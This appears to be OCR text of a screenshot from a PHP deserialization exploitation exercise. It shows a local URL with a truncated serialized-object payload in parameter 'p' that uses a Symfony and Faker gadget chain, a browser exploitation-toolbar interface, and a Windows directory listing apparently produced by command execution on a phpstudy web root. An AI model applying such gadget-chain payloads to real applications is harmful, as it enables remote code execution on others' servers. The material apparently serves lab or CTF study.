 127.0.0.1/source/public/index?p=O:64:"Symfony\Component\Routing\Loader\Configurator\ImportConfigurator":2:{s:6:"parent";O:15:"Faker\Generator":1:{s:10:"formatte
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
D 3A47-E81E D:\soft\phpstudy\PHPTutorial\WWW\source\public 2020/08/24 16:17
. 2020/08/24 16:17
.. 2019/02/27 00:41 593 .htaccess 2020/08/24 16:17
css 2019/02/27 00:41 0 favicon.ico 2019/02/27 00:41 1,823 index.php 2020/08/24 16:17
js 2019/02/27 00:41 24 robots.txt 2020/08/24 16:17
svg 2019/02/27 00:41 1,194 web.config 5 3,634 5 366,859,874,304 There is an param names p (get)